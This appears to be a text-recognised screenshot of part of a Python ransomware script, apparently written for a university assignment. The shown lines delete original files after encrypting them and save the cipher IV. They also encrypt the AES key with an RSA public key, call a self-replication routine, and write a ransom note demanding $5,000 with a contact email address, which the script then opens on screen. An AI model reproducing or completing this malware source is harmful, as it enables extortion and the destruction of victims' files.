 Activities Text Editor Wed 15:10
Open pythonfile.pye Save
~/Desktop/301_A1
74                 file.write(encoded)
75         os.remove(filename)
76
77
78     iv = b64encode(iv).decode('utf-8')
79     with open('cipher_iv.txt','w') as txt:
80         txt.write(iv)
81         txt.close()
82     print("cipher_iv saved...")
83
84     #encrypt the AES symmetric key with the RSA public key
85     encryptAES(symkey)
86
87     replicatePye()
88
89      # create an empty text file
90     open('ransomNote.txt', 'a').close()
91     fileContents = ""
92
93     with open('ransomNote.txt','w') as note:
94         note.write("Your text files are encrypted. \nTo decrypt them, you need to pay me $5,000 and send key.bin in your folder to
ssog761@uowmail.edu.au")
95         #fileContents = note.read()
96         note.close()
97     os.system('gedit "{0}"'.format("ransomNote.txt"))
98
99
100 if __name__ == '__main__':
101     main()
102
103
104 #print("im your biggest fan i'll follow you until you love me>>>")
Plain Text Tab Width: 8 Ln 104, Col 1 INS